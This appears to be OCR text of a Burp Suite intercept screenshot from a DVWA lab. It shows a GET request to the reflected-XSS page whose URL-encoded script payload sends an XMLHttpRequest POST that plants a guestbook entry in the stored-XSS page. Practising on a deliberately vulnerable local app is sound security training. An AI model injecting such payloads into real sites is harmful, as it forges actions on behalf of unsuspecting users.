 Request to http://localhost:81 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/DVWA/vulnerabilities/xss_r/?name=%3Cscript%3Evar%20xhr%20=%20new%20XMLHttpRequest();xhr.open(%27POST%27,%27http://localhost:81/DVWA/vulnerabilities/xss_s/%27,true)
;xhr.setRequestHeader(%27Content-type%27,%27application/x-www-form-urlencoded%27);xhr.send(%27txtName=xssssssss%26mtxMessage=xsssssssss%26btnSign=Sign+Guestboo
k%27);%3C/script%3E HTTP/1.1
Host: localhost:81
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security=low; PHPSESSID=
Connection: close
Upgrade-Insecure-Requests: 1